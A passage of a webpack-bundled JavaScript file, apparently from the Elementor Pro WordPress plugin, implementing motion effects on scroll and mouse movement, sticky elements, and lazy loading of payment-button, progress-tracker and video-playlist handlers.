        if (!subKeyMatches) {
          return;
        }
        const subFieldName = subKeyMatches[1];
        if ('effect' === subFieldName) {
          return;
        }
        if ('object' === typeof subValue) {
          subValue = Object.keys(subValue.sizes).length ? subValue.sizes : subValue.size;
        }
        options[subKeyMatches[1]] = subValue;
      });
      const effect = this.effects[effectName],
        interactionName = effect.interaction;
      if (!interactions[interactionName]) {
        interactions[interactionName] = {};
      }
      effect.actions.forEach(action => interactions[interactionName][action] = options);
    });
    let $element = this.$element,
      $dimensionsElement;
    const elementType = this.getElementType();
    if ('element' === type && !['section', 'container'].includes(elementType)) {
      $dimensionsElement = $element;
      let childElementSelector;
      if ('column' === elementType) {
        childElementSelector = '.elementor-widget-wrap';
      } else {
        childElementSelector = '.elementor-widget-container';
      }
      $element = $element.find('> ' + childElementSelector);
    }
    const options = {
      type,
      interactions,
      elementSettings,
      $element,
      $dimensionsElement,
      refreshDimensions: this.isEdit,
      range: elementSettings[name + '_range'],
      classes: {
        element: 'elementor-motion-effects-element',
        parent: 'elementor-motion-effects-parent',
        backgroundType: 'elementor-motion-effects-element-type-background',
        container: 'elementor-motion-effects-container',
        layer: 'elementor-motion-effects-layer',
        perspective: 'elementor-motion-effects-perspective'
      }
    };
    if (!options.range && 'fixed' === this.getCurrentDeviceSetting('_position')) {
      options.range = 'page';
    }
    if ('fixed' === this.getCurrentDeviceSetting('_position')) {
      options.isFixedPosition = true;
    }
    if ('background' === type && 'column' === this.getElementType()) {
      options.addBackgroundLayerTo = ' > .elementor-element-populated';
    }
    return options;
  }
  activate(name) {
    const options = this.prepareOptions(name);
    if (jQuery.isEmptyObject(options.interactions)) {
      return;
    }
    this[name] = new _motionFx.default(options);
  }
  deactivate(name) {
    if (this[name]) {
      this[name].destroy();
      delete this[name];
    }
  }
  toggle() {
    const currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
      elementSettings = this.getElementSettings();
    ['motion_fx', 'background_motion_fx'].forEach(name => {
      const devices = elementSettings[name + '_devices'],
        isCurrentModeActive = !devices || -1 !== devices.indexOf(currentDeviceMode);
      if (isCurrentModeActive && (elementSettings[name + '_motion_fx_scrolling'] || elementSettings[name + '_motion_fx_mouse'])) {
        if (this[name]) {
          this.refreshInstance(name);
        } else {
          this.activate(name);
        }
      } else {
        this.deactivate(name);
      }
    });
  }
  refreshInstance(instanceName) {
    const instance = this[instanceName];
    if (!instance) {
      return;
    }
    const preparedOptions = this.prepareOptions(instanceName);
    instance.setSettings(preparedOptions);
    instance.refresh();
  }
  onInit() {
    super.onInit();
    this.initEffects();
    this.addCSSTransformEvents();
    this.toggle();
  }
  onElementChange(propertyName) {
    if (/motion_fx_((scrolling)|(mouse)|(devices))$/.test(propertyName)) {
      if ('motion_fx_motion_fx_scrolling' === propertyName) {
        this.addCSSTransformEvents();
      }
      this.toggle();
      return;
    }
    const propertyMatches = propertyName.match('.*?(motion_fx|_transform)');
    if (propertyMatches) {
      const instanceName = propertyMatches[0].match('(_transform)') ? 'motion_fx' : propertyMatches[0];
      this.refreshInstance(instanceName);
      if (!this[instanceName]) {
        this.activate(instanceName);
      }
    }
    if (/^_position/.test(propertyName)) {
      ['motion_fx', 'background_motion_fx'].forEach(instanceName => {
        this.refreshInstance(instanceName);
      });
    }
  }
  onDestroy() {
    super.onDestroy();
    ['motion_fx', 'background_motion_fx'].forEach(name => {
      this.deactivate(name);
    });
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/actions.js":
/*!********************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/actions.js ***!
  \********************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  getMovePointFromPassedPercents(movableRange, passedPercents) {
    const movePoint = passedPercents / movableRange * 100;
    return +movePoint.toFixed(2);
  }
  getEffectValueFromMovePoint(range, movePoint) {
    return range * movePoint / 100;
  }
  getStep(passedPercents, options) {
    if ('element' === this.getSettings('type')) {
      return this.getElementStep(passedPercents, options);
    }
    return this.getBackgroundStep(passedPercents, options);
  }
  getElementStep(passedPercents, options) {
    return -(passedPercents - 50) * options.speed;
  }
  getBackgroundStep(passedPercents, options) {
    const movableRange = this.getSettings('dimensions.movable' + options.axis.toUpperCase());
    return -this.getEffectValueFromMovePoint(movableRange, passedPercents);
  }
  getDirectionMovePoint(passedPercents, direction, range) {
    let movePoint;
    if (passedPercents < range.start) {
      if ('out-in' === direction) {
        movePoint = 0;
      } else if ('in-out' === direction) {
        movePoint = 100;
      } else {
        movePoint = this.getMovePointFromPassedPercents(range.start, passedPercents);
        if ('in-out-in' === direction) {
          movePoint = 100 - movePoint;
        }
      }
    } else if (passedPercents < range.end) {
      if ('in-out-in' === direction) {
        movePoint = 0;
      } else if ('out-in-out' === direction) {
        movePoint = 100;
      } else {
        movePoint = this.getMovePointFromPassedPercents(range.end - range.start, passedPercents - range.start);
        if ('in-out' === direction) {
          movePoint = 100 - movePoint;
        }
      }
    } else if ('in-out' === direction) {
      movePoint = 0;
    } else if ('out-in' === direction) {
      movePoint = 100;
    } else {
      movePoint = this.getMovePointFromPassedPercents(100 - range.end, 100 - passedPercents);
      if ('in-out-in' === direction) {
        movePoint = 100 - movePoint;
      }
    }
    return movePoint;
  }
  translateX(actionData, passedPercents) {
    actionData.axis = 'x';
    actionData.unit = 'px';
    this.transform('translateX', passedPercents, actionData);
  }
  translateY(actionData, passedPercents) {
    actionData.axis = 'y';
    actionData.unit = 'px';
    this.transform('translateY', passedPercents, actionData);
  }
  translateXY(actionData, passedPercentsX, passedPercentsY) {
    this.translateX(actionData, passedPercentsX);
    this.translateY(actionData, passedPercentsY);
  }
  tilt(actionData, passedPercentsX, passedPercentsY) {
    const options = {
      speed: actionData.speed / 10,
      direction: actionData.direction
    };
    this.rotateX(options, passedPercentsY);
    this.rotateY(options, 100 - passedPercentsX);
  }
  rotateX(actionData, passedPercents) {
    actionData.axis = 'x';
    actionData.unit = 'deg';
    this.transform('rotateX', passedPercents, actionData);
  }
  rotateY(actionData, passedPercents) {
    actionData.axis = 'y';
    actionData.unit = 'deg';
    this.transform('rotateY', passedPercents, actionData);
  }
  rotateZ(actionData, passedPercents) {
    actionData.unit = 'deg';
    this.transform('rotateZ', passedPercents, actionData);
  }
  scale(actionData, passedPercents) {
    const movePoint = this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range);
    this.updateRulePart('transform', 'scale', 1 + actionData.speed * movePoint / 1000);
  }
  transform(action, passedPercents, actionData) {
    if (actionData.direction) {
      passedPercents = 100 - passedPercents;
    }
    this.updateRulePart('transform', action, this.getStep(passedPercents, actionData) + actionData.unit);
  }
  setCSSTransformVariables(elementSettings) {
    this.CSSTransformVariables = [];
    jQuery.each(elementSettings, (settingKey, settingValue) => {
      const transformKeyMatches = settingKey.match(/_transform_(.+?)_effect/m);
      if (transformKeyMatches && settingValue) {
        if ('perspective' === transformKeyMatches[1]) {
          this.CSSTransformVariables.unshift(transformKeyMatches[1]);
          return;
        }
        if (this.CSSTransformVariables.includes(transformKeyMatches[1])) {
          return;
        }
        this.CSSTransformVariables.push(transformKeyMatches[1]);
      }
    });
  }
  opacity(actionData, passedPercents) {
    const movePoint = this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
      level = actionData.level / 10,
      opacity = 1 - level + this.getEffectValueFromMovePoint(level, movePoint);
    this.$element.css({
      opacity,
      'will-change': 'opacity'
    });
  }
  blur(actionData, passedPercents) {
    const movePoint = this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
      blur = actionData.level - this.getEffectValueFromMovePoint(actionData.level, movePoint);
    this.updateRulePart('filter', 'blur', blur + 'px');
  }
  updateRulePart(ruleName, key, value) {
    if (!this.rulesVariables[ruleName]) {
      this.rulesVariables[ruleName] = {};
    }
    if (!this.rulesVariables[ruleName][key]) {
      this.rulesVariables[ruleName][key] = true;
      this.updateRule(ruleName);
    }
    const cssVarKey = `--${key}`;
    this.$element[0].style.setProperty(cssVarKey, value);
  }
  updateRule(ruleName) {
    let value = '';
    value += this.concatTransformCSSProperties(ruleName);
    value += this.concatTransformMotionEffectCSSProperties(ruleName);
    this.$element.css(ruleName, value);
  }
  concatTransformCSSProperties(ruleName) {
    let value = '';
    if ('transform' === ruleName) {
      jQuery.each(this.CSSTransformVariables, (index, variableKey) => {
        const variableName = variableKey;
        if (variableKey.startsWith('flip')) {
          variableKey = variableKey.replace('flip', 'scale');
        }

        // Adding default value because of the hover state. if there is no default the transform will break.
        const defaultUnit = variableKey.startsWith('rotate') || variableKey.startsWith('skew') ? 'deg' : 'px',
          defaultValue = variableKey.startsWith('scale') ? 1 : 0 + defaultUnit;
        value += `${variableKey}(var(--e-transform-${variableName}, ${defaultValue}))`;
      });
    }
    return value;
  }
  concatTransformMotionEffectCSSProperties(ruleName) {
    let value = '';
    jQuery.each(this.rulesVariables[ruleName], variableKey => {
      value += `${variableKey}(var(--${variableKey}))`;
    });
    return value;
  }
  runAction(actionName, actionData, passedPercents) {
    if (actionData.affectedRange) {
      if (actionData.affectedRange.start > passedPercents) {
        passedPercents = actionData.affectedRange.start;
      }
      if (actionData.affectedRange.end < passedPercents) {
        passedPercents = actionData.affectedRange.end;
      }
    }
    for (var _len = arguments.length, args = new Array(_len > 3 ? _len - 3 : 0), _key = 3; _key < _len; _key++) {
      args[_key - 3] = arguments[_key];
    }
    this[actionName](actionData, passedPercents, ...args);
  }
  refresh() {
    this.rulesVariables = {};
    this.CSSTransformVariables = [];
    this.$element.css({
      transform: '',
      filter: '',
      opacity: '',
      'will-change': ''
    });
  }
  onInit() {
    this.$element = this.getSettings('$targetElement');
    this.refresh();
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js":
/*!******************************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js ***!
  \******************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _defineProperty2 = _interopRequireDefault(__webpack_require__(/*! @babel/runtime/helpers/defineProperty */ "../node_modules/@babel/runtime/helpers/defineProperty.js"));
class _default extends elementorModules.ViewModule {
  constructor() {
    super(...arguments);
    (0, _defineProperty2.default)(this, "onInsideViewport", () => {
      this.run();
      this.animationFrameRequest = requestAnimationFrame(this.onInsideViewport);
    });
  }
  __construct(options) {
    this.motionFX = options.motionFX;
    if (!this.intersectionObservers) {
      this.setElementInViewportObserver();
    }
  }
  setElementInViewportObserver() {
    this.intersectionObserver = elementorModules.utils.Scroll.scrollObserver({
      callback: event => {
        if (event.isInViewport) {
          this.onInsideViewport();
        } else {
          this.removeAnimationFrameRequest();
        }
      }
    });

    // Determine which element we should observe.
    const observedElement = 'page' === this.motionFX.getSettings('range') ? elementorFrontend.elements.$body[0] : this.motionFX.elements.$parent[0];
    this.intersectionObserver.observe(observedElement);
  }
  runCallback() {
    const callback = this.getSettings('callback');
    callback(...arguments);
  }
  removeIntersectionObserver() {
    if (this.intersectionObserver) {
      this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0]);
    }
  }
  removeAnimationFrameRequest() {
    if (this.animationFrameRequest) {
      cancelAnimationFrame(this.animationFrameRequest);
    }
  }
  destroy() {
    this.removeAnimationFrameRequest();
    this.removeIntersectionObserver();
  }
  onInit() {
    super.onInit();
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js":
/*!************************************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js ***!
  \************************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _base = _interopRequireDefault(__webpack_require__(/*! ./base */ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class MouseMoveInteraction extends _base.default {
  bindEvents() {
    if (!MouseMoveInteraction.mouseTracked) {
      elementorFrontend.elements.$window.on('mousemove', MouseMoveInteraction.updateMousePosition);
      MouseMoveInteraction.mouseTracked = true;
    }
  }
  run() {
    const mousePosition = MouseMoveInteraction.mousePosition,
      oldMousePosition = this.oldMousePosition;
    if (oldMousePosition.x === mousePosition.x && oldMousePosition.y === mousePosition.y) {
      return;
    }
    this.oldMousePosition = {
      x: mousePosition.x,
      y: mousePosition.y
    };
    const passedPercentsX = 100 / innerWidth * mousePosition.x,
      passedPercentsY = 100 / innerHeight * mousePosition.y;
    this.runCallback(passedPercentsX, passedPercentsY);
  }
  onInit() {
    this.oldMousePosition = {};
    super.onInit();
  }
}
exports["default"] = MouseMoveInteraction;
MouseMoveInteraction.mousePosition = {};
MouseMoveInteraction.updateMousePosition = event => {
  MouseMoveInteraction.mousePosition = {
    x: event.clientX,
    y: event.clientY
  };
};

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js":
/*!********************************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js ***!
  \********************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _base = _interopRequireDefault(__webpack_require__(/*! ./base */ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class _default extends _base.default {
  run() {
    if (pageYOffset === this.windowScrollTop) {
      return false;
    }
    this.onScrollMovement();
    this.windowScrollTop = pageYOffset;
  }
  onScrollMovement() {
    this.updateMotionFxDimensions();
    this.updateAnimation();
    this.resetTransitionVariable();
  }
  resetTransitionVariable() {
    this.motionFX.$element.css('--e-transform-transition-duration', '100ms');
  }
  updateMotionFxDimensions() {
    const motionFXSettings = this.motionFX.getSettings();
    if (motionFXSettings.refreshDimensions) {
      this.motionFX.defineDimensions();
    }
  }
  updateAnimation() {
    let passedRangePercents;
    if ('page' === this.motionFX.getSettings('range')) {
      passedRangePercents = elementorModules.utils.Scroll.getPageScrollPercentage();
    } else if (this.motionFX.getSettings('isFixedPosition')) {
      passedRangePercents = elementorModules.utils.Scroll.getPageScrollPercentage({}, window.innerHeight);
    } else {
      passedRangePercents = elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent);
    }
    this.runCallback(passedRangePercents);
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js":
/*!**********************************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js ***!
  \**********************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _scroll = _interopRequireDefault(__webpack_require__(/*! ./interactions/scroll */ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js"));
var _mouseMove = _interopRequireDefault(__webpack_require__(/*! ./interactions/mouse-move */ "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js"));
var _actions = _interopRequireDefault(__webpack_require__(/*! ./actions */ "../modules/motion-fx/assets/js/frontend/motion-fx/actions.js"));
class _default extends elementorModules.ViewModule {
  getDefaultSettings() {
    return {
      type: 'element',
      $element: null,
      $dimensionsElement: null,
      addBackgroundLayerTo: null,
      interactions: {},
      refreshDimensions: false,
      range: 'viewport',
      classes: {
        element: 'motion-fx-element',
        parent: 'motion-fx-parent',
        backgroundType: 'motion-fx-element-type-background',
        container: 'motion-fx-container',
        layer: 'motion-fx-layer',
        perspective: 'motion-fx-perspective'
      }
    };
  }
  bindEvents() {
    this.defineDimensions = this.defineDimensions.bind(this);
    elementorFrontend.elements.$window.on('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
  }
  unbindEvents() {
    elementorFrontend.elements.$window.off('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
  }
  addBackgroundLayer() {
    const settings = this.getSettings();
    this.elements.$motionFXContainer = jQuery('<div>', {
      class: settings.classes.container
    });
    this.elements.$motionFXLayer = jQuery('<div>', {
      class: settings.classes.layer
    });
    this.updateBackgroundLayerSize();
    this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);
    const $addBackgroundLayerTo = settings.addBackgroundLayerTo ? this.$element.find(settings.addBackgroundLayerTo) : this.$element;
    $addBackgroundLayerTo.prepend(this.elements.$motionFXContainer);
  }
  removeBackgroundLayer() {
    this.elements.$motionFXContainer.remove();
  }
  updateBackgroundLayerSize() {
    const settings = this.getSettings(),
      speed = {
        x: 0,
        y: 0
      },
      mouseInteraction = settings.interactions.mouseMove,
      scrollInteraction = settings.interactions.scroll;
    if (mouseInteraction && mouseInteraction.translateXY) {
      speed.x = mouseInteraction.translateXY.speed * 10;
      speed.y = mouseInteraction.translateXY.speed * 10;
    }
    if (scrollInteraction) {
      if (scrollInteraction.translateX) {
        speed.x = scrollInteraction.translateX.speed * 10;
      }
      if (scrollInteraction.translateY) {
        speed.y = scrollInteraction.translateY.speed * 10;
      }
    }
    this.elements.$motionFXLayer.css({
      width: 100 + speed.x + '%',
      height: 100 + speed.y + '%'
    });
  }
  defineDimensions() {
    const $dimensionsElement = this.getSettings('$dimensionsElement') || this.$element,
      elementOffset = $dimensionsElement.offset();
    const dimensions = {
      elementHeight: $dimensionsElement.outerHeight(),
      elementWidth: $dimensionsElement.outerWidth(),
      elementTop: elementOffset.top,
      elementLeft: elementOffset.left
    };
    dimensions.elementRange = dimensions.elementHeight + innerHeight;
    this.setSettings('dimensions', dimensions);
    if ('background' === this.getSettings('type')) {
      this.defineBackgroundLayerDimensions();
    }
  }
  defineBackgroundLayerDimensions() {
    const dimensions = this.getSettings('dimensions');
    dimensions.layerHeight = this.elements.$motionFXLayer.height();
    dimensions.layerWidth = this.elements.$motionFXLayer.width();
    dimensions.movableX = dimensions.layerWidth - dimensions.elementWidth;
    dimensions.movableY = dimensions.layerHeight - dimensions.elementHeight;
    this.setSettings('dimensions', dimensions);
  }
  initInteractionsTypes() {
    this.interactionsTypes = {
      scroll: _scroll.default,
      mouseMove: _mouseMove.default
    };
  }
  prepareSpecialActions() {
    const settings = this.getSettings(),
      hasTiltEffect = !!(settings.interactions.mouseMove && settings.interactions.mouseMove.tilt);
    this.elements.$parent.toggleClass(settings.classes.perspective, hasTiltEffect);
  }
  cleanSpecialActions() {
    const settings = this.getSettings();
    this.elements.$parent.removeClass(settings.classes.perspective);
  }
  runInteractions() {
    var _this = this;
    const settings = this.getSettings();
    this.actions.setCSSTransformVariables(settings.elementSettings);
    this.prepareSpecialActions();
    jQuery.each(settings.interactions, (interactionName, actions) => {
      this.interactions[interactionName] = new this.interactionsTypes[interactionName]({
        motionFX: this,
        callback: function () {
          for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
            args[_key] = arguments[_key];
          }
          jQuery.each(actions, (actionName, actionData) => _this.actions.runAction(actionName, actionData, ...args));
        }
      });
      this.interactions[interactionName].run();
    });
  }
  destroyInteractions() {
    this.cleanSpecialActions();
    jQuery.each(this.interactions, (interactionName, interaction) => interaction.destroy());
    this.interactions = {};
  }
  refresh() {
    this.actions.setSettings(this.getSettings());
    if ('background' === this.getSettings('type')) {
      this.updateBackgroundLayerSize();
      this.defineBackgroundLayerDimensions();
    }
    this.actions.refresh();
    this.destroyInteractions();
    this.runInteractions();
  }
  destroy() {
    this.destroyInteractions();
    this.actions.refresh();
    const settings = this.getSettings();
    this.$element.removeClass(settings.classes.element);
    this.elements.$parent.removeClass(settings.classes.parent);
    if ('background' === settings.type) {
      this.$element.removeClass(settings.classes.backgroundType);
      this.removeBackgroundLayer();
    }
  }
  onInit() {
    super.onInit();
    const settings = this.getSettings();
    this.$element = settings.$element;
    this.elements.$parent = this.$element.parent();
    this.$element.addClass(settings.classes.element);
    this.elements.$parent = this.$element.parent();
    this.elements.$parent.addClass(settings.classes.parent);
    if ('background' === settings.type) {
      this.$element.addClass(settings.classes.backgroundType);
      this.addBackgroundLayer();
    }
    this.defineDimensions();
    settings.$targetElement = 'element' === settings.type ? this.$element : this.elements.$motionFXLayer;
    this.interactions = {};
    this.actions = new _actions.default(settings);
    this.initInteractionsTypes();
    this.runInteractions();
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/payments/assets/js/frontend/frontend.js":
/*!**********************************************************!*\
  !*** ../modules/payments/assets/js/frontend/frontend.js ***!
  \**********************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('paypal-button', () => __webpack_require__.e(/*! import() | paypal-button */ "paypal-button").then(__webpack_require__.bind(__webpack_require__, /*! ./handlers/paypal-button */ "../modules/payments/assets/js/frontend/handlers/paypal-button.js")));
    elementorFrontend.elementsHandler.attachHandler('stripe-button', () => Promise.all(/*! import() | stripe-button */[__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_js"), __webpack_require__.e("stripe-button")]).then(__webpack_require__.bind(__webpack_require__, /*! ./handlers/stripe-button */ "../modules/payments/assets/js/frontend/handlers/stripe-button.js")));
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/progress-tracker/assets/js/frontend/frontend.js":
/*!******************************************************************!*\
  !*** ../modules/progress-tracker/assets/js/frontend/frontend.js ***!
  \******************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('progress-tracker', () => __webpack_require__.e(/*! import() | progress-tracker */ "progress-tracker").then(__webpack_require__.bind(__webpack_require__, /*! ./handlers/progress-tracker */ "../modules/progress-tracker/assets/js/frontend/handlers/progress-tracker.js")));
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/sticky/assets/js/frontend/frontend.js":
/*!********************************************************!*\
  !*** ../modules/sticky/assets/js/frontend/frontend.js ***!
  \********************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _sticky = _interopRequireDefault(__webpack_require__(/*! ./handlers/sticky */ "../modules/sticky/assets/js/frontend/handlers/sticky.js"));
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('section', _sticky.default, null);
    elementorFrontend.elementsHandler.attachHandler('container', _sticky.default, null);
    elementorFrontend.elementsHandler.attachHandler('widget', _sticky.default, null);
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/sticky/assets/js/frontend/handlers/sticky.js":
/*!***************************************************************!*\
  !*** ../modules/sticky/assets/js/frontend/handlers/sticky.js ***!
  \***************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _default = exports["default"] = elementorModules.frontend.handlers.Base.extend({
  currentConfig: {},
  debouncedReactivate: null,
  bindEvents() {
    elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
  },
  unbindEvents() {
    elementorFrontend.removeListeners(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
  },
  isStickyInstanceActive() {
    return undefined !== this.$element.data('sticky');
  },
  /**
   * Get the current active setting value for a responsive control.
   *
   * @param {string} setting
   * @return {any} - Setting value.
   */
  getResponsiveSetting(setting) {
    const elementSettings = this.getElementSettings();
    return elementorFrontend.getCurrentDeviceSetting(elementSettings, setting);
  },
  /**
   * Return an array of settings names for responsive control (e.g. `settings`, `setting_tablet`, `setting_mobile` ).
   *
   * @param {string} setting
   * @return {string[]} - List of settings.
   */
  getResponsiveSettingList(setting) {
    const breakpoints = Object.keys(elementorFrontend.config.responsive.activeBreakpoints);
    return ['', ...breakpoints].map(suffix => {
      return suffix ? `${setting}_${suffix}` : setting;
    });
  },
  getConfig() {
    const elementSettings = this.getElementSettings(),
      stickyOptions = {
        to: elementSettings.sticky,
        offset: this.getResponsiveSetting('sticky_offset'),
        effectsOffset: this.getResponsiveSetting('sticky_effects_offset'),
        classes: {
          sticky: 'elementor-sticky',
          stickyActive: 'elementor-sticky--active elementor-section--handles-inside',
          stickyEffects: 'elementor-sticky--effects',
          spacer: 'elementor-sticky__spacer'
        },
        isRTL: elementorFrontend.config.is_rtl,
        // In edit mode, since the preview is an iframe, the scrollbar is on the left. The scrollbar width is
        // compensated for in this case.
        handleScrollbarWidth: elementorFrontend.isEditMode()
      },
      $wpAdminBar = elementorFrontend.elements.$wpAdminBar,
      isParentContainer = this.isContainerElement(this.$element[0]) && !this.isContainerElement(this.$element[0].parentElement);
    if ($wpAdminBar.length && 'top' === elementSettings.sticky && 'fixed' === $wpAdminBar.css('position')) {
      stickyOptions.offset += $wpAdminBar.height();
    }

    // The `stickyOptions.parent` value should only be applied to inner elements, and not to top level containers.
    if (elementSettings.sticky_parent && !isParentContainer) {
      stickyOptions.parent = '.e-con, .e-con-inner, .elementor-widget-wrap';
    }
    return stickyOptions;
  },
  activate() {
    this.currentConfig = this.getConfig();
    this.$element.sticky(this.currentConfig);
  },
  deactivate() {
    if (!this.isStickyInstanceActive()) {
      return;
    }
    this.$element.sticky('destroy');
  },
  run(refresh) {
    if (!this.getElementSettings('sticky')) {
      this.deactivate();
      return;
    }
    var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
      activeDevices = this.getElementSettings('sticky_on');
    if (-1 !== activeDevices.indexOf(currentDeviceMode)) {
      if (true === refresh) {
        this.reactivate();
      } else if (!this.isStickyInstanceActive()) {
        this.activate();
      }
    } else {
      this.deactivate();
    }
  },
  /**
   * Reactivate the sticky instance on resize only if the new sticky config is different from the current active one,
   * in order to avoid re-initializing the sticky when not needed, and avoid layout shifts.
   * The config can be different between devices, so this need to be checked on each screen resize to make sure that
   * the current screen size uses the appropriate Sticky config.
   *
   * @return {void}
   */
  reactivateOnResize() {
    clearTimeout(this.debouncedReactivate);
    this.debouncedReactivate = setTimeout(() => {
      const config = this.getConfig(),
        isDifferentConfig = JSON.stringify(config) !== JSON.stringify(this.currentConfig);
      if (isDifferentConfig) {
        this.run(true);
      }
    }, 300);
  },
  reactivate() {
    this.deactivate();
    this.activate();
  },
  onElementChange(settingKey) {
    if (-1 !== ['sticky', 'sticky_on'].indexOf(settingKey)) {
      this.run(true);
    }

    // Settings that trigger a re-activation when changed.
    const settings = [...this.getResponsiveSettingList('sticky_offset'), ...this.getResponsiveSettingList('sticky_effects_offset'), 'sticky_parent'];
    if (-1 !== settings.indexOf(settingKey)) {
      this.reactivate();
    }
  },
  /**
   * Listen to device mode changes and re-initialize the sticky.
   *
   * @return {void}
   */
  onDeviceModeChange() {
    // Wait for the call stack to be empty.
    // The `run` function requests the current device mode from the CSS so it's not ready immediately.
    // (need to wait for the `deviceMode` event to change the CSS).
    // See `elementorFrontend.getCurrentDeviceMode()` for reference.
    setTimeout(() => this.run(true));
  },
  onInit() {
    elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
    if (elementorFrontend.isEditMode()) {
      elementor.listenTo(elementor.channels.deviceMode, 'change', () => this.onDeviceModeChange());
    }
    this.run();
  },
  onDestroy() {
    elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
    this.deactivate();
  },
  /**
   *
   * @param {HTMLElement|null|undefined} element
   * @return {boolean} Is the passed element a container.
   */
  isContainerElement(element) {
    const containerClasses = ['e-con', 'e-con-inner'];
    return containerClasses.some(containerClass => {
      return element?.classList.contains(containerClass);
    });
  }
});

/***/ }),

/***/ "../modules/video-playlist/assets/js/frontend/frontend.js":
/*!****************************************************************!*\
  !*** ../modules/video-playlist/assets/js/frontend/frontend.js ***!
  \****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.hooks.addAction('frontend/element_ready/video-playlist.default', $element => {
      __webpack_require__.e(/*! import() | video-playlist */ "video-playlist").then(__webpack_require__.bind(__webpack_require__, /*! ./handler */ "../modules/video-playlist/assets/js/frontend/handler.js")).then(_ref => {
        let {
          default: dynamicHandler
        } = _ref;
        elementorFrontend.elementsHandler.addHandler(dynamicHandler, {
          $element,
          toggleSelf: false
        });
      });
    });
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/defineProperty.js":
/*!****************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/defineProperty.js ***!
  \****************************************************************/
